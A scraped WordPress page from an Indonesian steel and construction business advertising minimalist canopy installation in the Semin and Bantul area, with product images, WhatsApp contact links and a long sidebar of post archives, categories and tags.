<figure class="wp-block-image is-resized"><img class="alignnone size-full wp-image-311" src="https://bajamarga.co.id/wp-content/uploads/2019/05/Screenshot_2017-11-27-16-49-49_1.jpg" sizes="(max-width: 320px) 100vw, 320px" srcset="https://bajamarga.co.id/wp-content/uploads/2019/05/Screenshot_2017-11-27-16-49-49_1.jpg 320w, https://bajamarga.co.id/wp-content/uploads/2019/05/Screenshot_2017-11-27-16-49-49_1-150x150.jpg 150w, https://bajamarga.co.id/wp-content/uploads/2019/05/Screenshot_2017-11-27-16-49-49_1-300x300.jpg 300w" alt="Image result for kanopi minimalis" width="320" height="319" /></figure>
<p><img class="alignnone size-full wp-image-818" src="https://bajamarga.co.id/wp-content/uploads/2021/12/7df06228-736b-4d2c-bb77-ed46dc1c69f6.jpg" sizes="(max-width: 500px) 100vw, 500px" srcset="https://bajamarga.co.id/wp-content/uploads/2021/12/7df06228-736b-4d2c-bb77-ed46dc1c69f6.jpg 500w, https://bajamarga.co.id/wp-content/uploads/2021/12/7df06228-736b-4d2c-bb77-ed46dc1c69f6-150x150.jpg 150w, https://bajamarga.co.id/wp-content/uploads/2021/12/7df06228-736b-4d2c-bb77-ed46dc1c69f6-300x300.jpg 300w" alt="Jual Kanopi Minimalis Baja Ringan / Galvalum / Spandek / Alderon Malang -  Kota Malang - SAN - Home Decor | Tokopedia" width="500" height="500" /></p>
<p><img class="alignnone size-full wp-image-815" src="https://bajamarga.co.id/wp-content/uploads/2021/12/500.jpg" sizes="(max-width: 750px) 100vw, 750px" srcset="https://bajamarga.co.id/wp-content/uploads/2021/12/500.jpg 750w, https://bajamarga.co.id/wp-content/uploads/2021/12/500-300x200.jpg 300w" alt="5 Desain Kanopi Minimalis Untuk Teras Rumah Anda - Portal Properti no. 1 Indonesia" width="750" height="500" /></p>
<p>Langsung saja hubungi kami</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-pacitan-ponorogo/" target="_self" class="u32f61be33e30eb882c167c37e8d25860"><!-- INLINE RELATED POSTS 1/1 //--><style> .u32f61be33e30eb882c167c37e8d25860 , .u32f61be33e30eb882c167c37e8d25860 .postImageUrl , .u32f61be33e30eb882c167c37e8d25860 .centered-text-area { min-height: 80px; position: relative; } .u32f61be33e30eb882c167c37e8d25860 , .u32f61be33e30eb882c167c37e8d25860:hover , .u32f61be33e30eb882c167c37e8d25860:visited , .u32f61be33e30eb882c167c37e8d25860:active { border:0!important; } .u32f61be33e30eb882c167c37e8d25860 .clearfix:after { content: ""; display: table; clear: both; } .u32f61be33e30eb882c167c37e8d25860 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #9B59B6; } .u32f61be33e30eb882c167c37e8d25860:active , .u32f61be33e30eb882c167c37e8d25860:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u32f61be33e30eb882c167c37e8d25860 .centered-text-area { width: 100%; position: relative; } .u32f61be33e30eb882c167c37e8d25860 .ctaText { border-bottom: 0 solid #fff; color: #eaeaea; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u32f61be33e30eb882c167c37e8d25860 .postTitle { color: #eaeaea; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u32f61be33e30eb882c167c37e8d25860 .ctaButton { background-color: #8E44AD!important; color: #eaeaea; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://bajamarga.co.id/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u32f61be33e30eb882c167c37e8d25860:hover .ctaButton { background-color: #E67E22!important; } .u32f61be33e30eb882c167c37e8d25860 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u32f61be33e30eb882c167c37e8d25860 .u32f61be33e30eb882c167c37e8d25860-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u32f61be33e30eb882c167c37e8d25860:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u32f61be33e30eb882c167c37e8d25860-content"><span class="ctaText">Rekomendasi Untuk Anda :</span>&nbsp; <span class="postTitle">Jasa Pasang Kanopi Minimalis Pacitan Ponorogo</span></div></div></div><div class="ctaButton"></div></a></div><p><strong>Baja Marga Wonogiri</strong><br />
Jl. Ngadirojo – Wonogiri KM. 10 Area Peswahan, Ngadirojo kidul<br />
Kecamatan Ngadirojo, Kabupaten Wonogiri, Jawa tengah 57681</p>
<p><strong>Klik HP/WA</strong> : <a href="https://api.whatsapp.com/send?phone=+6282240016378&amp;text=Halo!!!%20dengan%20Baja%20Marga%20Steel%20mau%20tanya.....">082240016378</a> // <a href="https://api.whatsapp.com/send?phone=+6285222140109&amp;text=Halo!!!%20dengan%20Baja%20Marga%20Wonogiri%20mau%20tanya.....">085222140109</a></p>
<div class="crp_related  "><h3>Related Posts:</h3><ul><li><a href="https://bajamarga.co.id/kanopi-wonogiri-per-meter/"     class="crp_link post-1112"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2024/05/Harga-Kanopi-Solo-Kanopi-Kanopi-Baja-Ringan-4-150x150.jpg" class="crp_thumb crp_featured" alt="Kanopi Wonogiri Per Meter" title="Kanopi Wonogiri Per Meter" /></figure><span class="crp_title">Kanopi Wonogiri Per Meter</span></a></li><li><a href="https://bajamarga.co.id/kanopi-minimalis-solo-sukoharjo-karanganyar/"     class="crp_link post-953"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2023/04/Kanopi-Minimalis-Galvalum-150x150.jpg" class="crp_thumb crp_featured" alt="Kanopi Minimalis Solo Sukoharjo Karanganyar" title="Kanopi Minimalis Solo Sukoharjo Karanganyar" /></figure><span class="crp_title">Kanopi Minimalis Solo Sukoharjo Karanganyar</span></a></li><li><a href="https://bajamarga.co.id/jasa-pasang-kanopi-kaca-solo-per-meter/"     class="crp_link post-1185"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2024/07/kanopi-kaca-minimalis-150x150.jpg" class="crp_thumb crp_featured" alt="Jasa Pasang Kanopi Kaca Solo Per Meter" title="Jasa Pasang Kanopi Kaca Solo Per Meter" /></figure><span class="crp_title">Jasa Pasang Kanopi Kaca Solo Per Meter</span></a></li><li><a href="https://bajamarga.co.id/kanopi-kaca-wonogiri-per-meter/"     class="crp_link post-1215"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2024/07/kanopi-kaca-minimalis-150x150.jpg" class="crp_thumb crp_featured" alt="Kanopi Kaca Wonogiri Per Meter" title="Kanopi Kaca Wonogiri Per Meter" /></figure><span class="crp_title">Kanopi Kaca Wonogiri Per Meter</span></a></li><li><a href="https://bajamarga.co.id/kanopi-balkon-minimalis-wonogiri-solo/"     class="crp_link post-944"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2023/03/Kanopi-Balkon-Dengan-Atap-766x1024-150x150.jpeg" class="crp_thumb crp_featured" alt="Kanopi Balkon Minimalis Wonogiri Solo" title="Kanopi Balkon Minimalis Wonogiri Solo" /></figure><span class="crp_title">Kanopi Balkon Minimalis Wonogiri Solo</span></a></li><li><a href="https://bajamarga.co.id/kanopi-baja-ringan-pacitan/"     class="crp_link post-1165"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2024/06/S837b158c6a0a44beaf0065c86b3f2be6T.jpg_720x720q80-150x150.jpg" class="crp_thumb crp_featured" alt="Kanopi Baja Ringan Pacitan" title="Kanopi Baja Ringan Pacitan" /></figure><span class="crp_title">Kanopi Baja Ringan Pacitan</span></a></li></ul><div class="crp_clear"></div></div>		</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/kanopi/kanopi-minimalis/" rel="category tag">Kanopi Minimalis</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/kanopi-bantul/" rel="tag">Kanopi bantul</a>, <a href="https://bajamarga.co.id/tag/kanopi-besi-semin/" rel="tag">kanopi besi semin</a>, <a href="https://bajamarga.co.id/tag/kanopi-gunug-kidul/" rel="tag">kanopi gunug kidul</a>, <a href="https://bajamarga.co.id/tag/kanopi-jogja/" rel="tag">kanopi jogja</a>, <a href="https://bajamarga.co.id/tag/kanopi-semin/" rel="tag">kanopi semin</a>, <a href="https://bajamarga.co.id/tag/kanopi-spandek-bantul/" rel="tag">kanopi spandek bantul</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-pacitan-ponorogo/" rel="prev">Jasa Pasang Kanopi Minimalis Pacitan Ponorogo</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-wonogiri-raya/" rel="next">Jasa Pasang Kanopi Minimalis Wonogiri Raya</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jasa-pasang-kanopi-minimalis-semin-bantul/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://bajamarga.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='820' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7834ca8820" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="68"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://bajamarga.co.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside>		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="https://bajamarga.co.id/pagar-rumah-minimalis-wonogiri-solo/">Pagar Rumah Minimalis Wonogiri Solo</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/kanopi-kaca-wonogiri-per-meter/">Kanopi Kaca Wonogiri Per Meter</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-karanganyar/">Ganti Atap Baja Ringan Karanganyar</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-sukoharjo/">Ganti Atap Baja Ringan Sukoharjo</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/pasang-plafon-gypsum-solo-surakarta/">Pasang Plafon Gypsum Solo Surakarta</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
				<li><a href='https://bajamarga.co.id/2025/10/'>October 2025</a></li>
	<li><a href='https://bajamarga.co.id/2025/07/'>July 2025</a></li>
	<li><a href='https://bajamarga.co.id/2024/10/'>October 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/08/'>August 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/07/'>July 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/06/'>June 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/05/'>May 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/03/'>March 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/02/'>February 2024</a></li>
	<li><a href='https://bajamarga.co.id/2023/08/'>August 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/07/'>July 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/06/'>June 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/05/'>May 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/03/'>March 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/02/'>February 2023</a></li>
	<li><a href='https://bajamarga.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/07/'>July 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/06/'>June 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/03/'>March 2022</a></li>
	<li><a href='https://bajamarga.co.id/2021/12/'>December 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/08/'>August 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/03/'>March 2021</a></li>
	<li><a href='https://bajamarga.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/05/'>May 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/01/'>January 2020</a></li>
	<li><a href='https://bajamarga.co.id/2019/12/'>December 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/10/'>October 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/08/'>August 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/07/'>July 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/06/'>June 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/05/'>May 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/03/'>March 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/02/'>February 2019</a></li>
		</ul>
			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-84"><a href="https://bajamarga.co.id/category/harga-atap/atap-spandek-galvalum/">Atap Spandek Galvalum</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bajamarga.co.id/category/bajaringan/">Baja Ringan</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://bajamarga.co.id/category/harga-besi-hollow/besi-hollow-hitam/">Besi Hollow Hitam</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bajamarga.co.id/category/besi-siku/">Besi Siku</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://bajamarga.co.id/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://bajamarga.co.id/category/furniture-hpl/">FURNITURE HPL</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://bajamarga.co.id/category/harga-atap/">Harga Atap</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://bajamarga.co.id/category/harga-besi-beton/">Harga Besi Beton</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bajamarga.co.id/category/harga-besi-hollow/harga-besi-hollow-galvanis/">Harga Besi Hollow Galvanis</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bajamarga.co.id/category/harga-bondek-floordeck/">Harga Bondek Floordeck</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://bajamarga.co.id/category/harga-kanopi-kaca/">Harga Kanopi Kaca</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bajamarga.co.id/category/bajaringan/harga-profil-c-baja-ringan/">Harga Profil C baja Ringan</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bajamarga.co.id/category/hollow-gypsum/">Hollow Gypsum</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bajamarga.co.id/category/jasa/">Jasa</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://bajamarga.co.id/category/jasa/jasa-cat-ulang/">Jasa Cat Ulang</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://bajamarga.co.id/category/jasa-ganti-atap-kanopi/">Jasa Ganti atap Kanopi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://bajamarga.co.id/category/bajaringan/jasa-rangka-baja-ringan/">Jasa Rangka Baja Ringan</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://bajamarga.co.id/category/jasa/jasa-renovasi-rumah/">Jasa Renovasi Rumah</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://bajamarga.co.id/category/jasa-renovasi-rumah-2/">Jasa Renovasi Rumah</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://bajamarga.co.id/category/jendela-aluminium/">Jendela Aluminium</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://bajamarga.co.id/category/kusen-aluminium/jendela-aluminium-kusen-aluminium/">Jendela Aluminium</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bajamarga.co.id/category/kanopi/">Kanopi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bajamarga.co.id/category/bajaringan/kanopi-baja-ringan/">Kanopi Baja Ringan</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bajamarga.co.id/category/kanopi/kanopi-minimalis/">Kanopi Minimalis</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://bajamarga.co.id/category/kanopi-minimalis-2/">Kanopi Minimalis</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://bajamarga.co.id/category/kusen-aluminium/">Kusen Aluminium</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://bajamarga.co.id/category/pagar-besi/">Pagar Besi</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://bajamarga.co.id/category/pagar-stainless/pagar-dorong-stainless/">Pagar Dorong Stainless</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bajamarga.co.id/category/pagar-besi/pagar-minimalis/">Pagar Minimalis</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bajamarga.co.id/category/pagar-stainless/">Pagar Stainless</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://bajamarga.co.id/category/furniture-hpl/panel-dinding-wpc/">Panel Dinding WPC</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bajamarga.co.id/category/plafon/partisi/">Partisi</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://bajamarga.co.id/category/kusen-aluminium/pintu-aluminium/">Pintu Aluminium</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://bajamarga.co.id/category/pintu-folding-gate/">Pintu Folding Gate</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://bajamarga.co.id/category/pintu-kaca/">Pintu Kaca</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://bajamarga.co.id/category/pagar-stainless/pintu-lipat-stainless/">Pintu Lipat Stainless</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://bajamarga.co.id/category/pintu-pagar-dorong/">Pintu Pagar Dorong</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://bajamarga.co.id/category/pintu-pagar-lipat/">Pintu Pagar Lipat</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://bajamarga.co.id/category/pintu-rolling-door-aluminium/">Pintu Rolling Door Aluminium</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bajamarga.co.id/category/plafon/">Plafon</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://bajamarga.co.id/category/plafon/plafon-akustik/">Plafon Akustik</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bajamarga.co.id/category/plafon/plafon-gypsum/">Plafon Gypsum</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://bajamarga.co.id/category/plafon/plafon-pvc/">Plafon PVC</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://bajamarga.co.id/category/railing-balkon-stainless/">Railing Balkon Stainless</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://bajamarga.co.id/category/railing-tangga-balkon-minimalis/">Railing Tangga Balkon Minimalis</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://bajamarga.co.id/category/railing-tangga-stainless/">Railing Tangga Stainless</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://bajamarga.co.id/category/solo/">Solo</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bajamarga.co.id/category/teralis-jendela-minimalis/">Teralis Jendela Minimalis</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bajamarga.co.id/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://bajamarga.co.id/category/wall-moulding-gypsum/">Wall Moulding Gypsum</a>
</li>
		</ul>
			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://bajamarga.co.id/tag/harga-atap-galvalum-wonogiri/" class="tag-cloud-link tag-link-83 tag-link-position-1" style="font-size: 8pt;" aria-label="Harga Atap Galvalum Wonogiri (2 items)">Harga Atap Galvalum Wonogiri</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-galvanis/" class="tag-cloud-link tag-link-162 tag-link-position-2" style="font-size: 13.5pt;" aria-label="Harga besi Hollow Galvanis (4 items)">Harga besi Hollow Galvanis</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-hitam/" class="tag-cloud-link tag-link-161 tag-link-position-3" style="font-size: 11pt;" aria-label="Harga Besi Hollow Hitam (3 items)">Harga Besi Hollow Hitam</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-murah/" class="tag-cloud-link tag-link-163 tag-link-position-4" style="font-size: 11pt;" aria-label="Harga Besi Hollow Murah (3 items)">Harga Besi Hollow Murah</a>
<a href="https://bajamarga.co.id/tag/harga-kanal-c-kencana/" class="tag-cloud-link tag-link-85 tag-link-position-5" style="font-size: 8pt;" aria-label="Harga Kanal C Kencana (2 items)">Harga Kanal C Kencana</a>
<a href="https://bajamarga.co.id/tag/harga-kanopi/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 13.5pt;" aria-label="harga kanopi (4 items)">harga kanopi</a>
<a href="https://bajamarga.co.id/tag/harga-kanopi-solo/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 17.25pt;" aria-label="Harga kanopi solo (6 items)">Harga kanopi solo</a>
<a href="https://bajamarga.co.id/tag/harga-pasang/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 11pt;" aria-label="Harga Pasang (3 items)">Harga Pasang</a>
<a href="https://bajamarga.co.id/tag/harga-pasang-plafon/" class="tag-cloud-link tag-link-10 tag-link-position-9" style="font-size: 13.5pt;" aria-label="Harga Pasang Plafon (4 items)">Harga Pasang Plafon</a>
<a href="https://bajamarga.co.id/tag/harga-plafon-pvc/" class="tag-cloud-link tag-link-128 tag-link-position-10" style="font-size: 13.5pt;" aria-label="Harga Plafon PVC (4 items)">Harga Plafon PVC</a>
<a href="https://bajamarga.co.id/tag/harga-plafon-pvc-solo/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 11pt;" aria-label="Harga Plafon PVC Solo (3 items)">Harga Plafon PVC Solo</a>
<a href="https://bajamarga.co.id/tag/hollow-galvanis/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 8pt;" aria-label="hollow galvanis (2 items)">hollow galvanis</a>
<a href="https://bajamarga.co.id/tag/hollow-plafon/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 8pt;" aria-label="hollow plafon (2 items)">hollow plafon</a>
<a href="https://bajamarga.co.id/tag/jasa-kanopi-karanganyar/" class="tag-cloud-link tag-link-462 tag-link-position-14" style="font-size: 11pt;" aria-label="Jasa Kanopi Karanganyar (3 items)">Jasa Kanopi Karanganyar</a>
<a href="https://bajamarga.co.id/tag/jasa-kanopi-wonogiri/" class="tag-cloud-link tag-link-335 tag-link-position-15" style="font-size: 11pt;" aria-label="Jasa Kanopi Wonogiri (3 items)">Jasa Kanopi Wonogiri</a>
<a href="https://bajamarga.co.id/tag/jasa-pasang-plafon-pvc-solo/" class="tag-cloud-link tag-link-148 tag-link-position-16" style="font-size: 11pt;" aria-label="Jasa Pasang Plafon PVC Solo (3 items)">Jasa Pasang Plafon PVC Solo</a>
<a href="https://bajamarga.co.id/tag/jual-hollow-gypsum-wonogiri/" class="tag-cloud-link tag-link-41 tag-link-position-17" style="font-size: 8pt;" aria-label="jual hollow gypsum wonogiri (2 items)">jual hollow gypsum wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan/" class="tag-cloud-link tag-link-23 tag-link-position-18" style="font-size: 8pt;" aria-label="kanopi baja ringan (2 items)">kanopi baja ringan</a>
<a href="https://bajamarga.co.id/tag/kanopi-bajaringan/" class="tag-cloud-link tag-link-17 tag-link-position-19" style="font-size: 13.5pt;" aria-label="kanopi bajaringan (4 items)">kanopi bajaringan</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-karanganyar/" class="tag-cloud-link tag-link-233 tag-link-position-20" style="font-size: 13.5pt;" aria-label="Kanopi baja Ringan karanganyar (4 items)">Kanopi baja Ringan karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-murah/" class="tag-cloud-link tag-link-18 tag-link-position-21" style="font-size: 13.5pt;" aria-label="kanopi baja ringan murah (4 items)">kanopi baja ringan murah</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-ngawi/" class="tag-cloud-link tag-link-95 tag-link-position-22" style="font-size: 8pt;" aria-label="Kanopi baja ringan Ngawi (2 items)">Kanopi baja ringan Ngawi</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-ponorogo/" class="tag-cloud-link tag-link-123 tag-link-position-23" style="font-size: 11pt;" aria-label="Kanopi Baja Ringan Ponorogo (3 items)">Kanopi Baja Ringan Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-solo/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 15.5pt;" aria-label="Kanopi baja ringan solo (5 items)">Kanopi baja ringan solo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-sukoharjo/" class="tag-cloud-link tag-link-118 tag-link-position-25" style="font-size: 11pt;" aria-label="Kanopi Baja Ringan Sukoharjo (3 items)">Kanopi Baja Ringan Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-wonogiri/" class="tag-cloud-link tag-link-19 tag-link-position-26" style="font-size: 17.25pt;" aria-label="kanopi baja ringan wonogiri (6 items)">kanopi baja ringan wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-karanganyar/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 13.5pt;" aria-label="Kanopi Karanganyar (4 items)">Kanopi Karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-karanganyar/" class="tag-cloud-link tag-link-232 tag-link-position-28" style="font-size: 11pt;" aria-label="Kanopi Minimalis Karanganyar (3 items)">Kanopi Minimalis Karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-ponorogo/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 13.5pt;" aria-label="Kanopi Minimalis Ponorogo (4 items)">Kanopi Minimalis Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-solo/" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 18.5pt;" aria-label="kanopi minimalis solo (7 items)">kanopi minimalis solo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-sukoharjo/" class="tag-cloud-link tag-link-114 tag-link-position-31" style="font-size: 15.5pt;" aria-label="Kanopi Minimalis Sukoharjo (5 items)">Kanopi Minimalis Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-wonogiri/" class="tag-cloud-link tag-link-46 tag-link-position-32" style="font-size: 17.25pt;" aria-label="kanopi minimalis wonogiri (6 items)">kanopi minimalis wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-pacitan/" class="tag-cloud-link tag-link-109 tag-link-position-33" style="font-size: 17.25pt;" aria-label="Kanopi Pacitan (6 items)">Kanopi Pacitan</a>
<a href="https://bajamarga.co.id/tag/kanopi-ponorogo/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 13.5pt;" aria-label="Kanopi Ponorogo (4 items)">Kanopi Ponorogo</a>
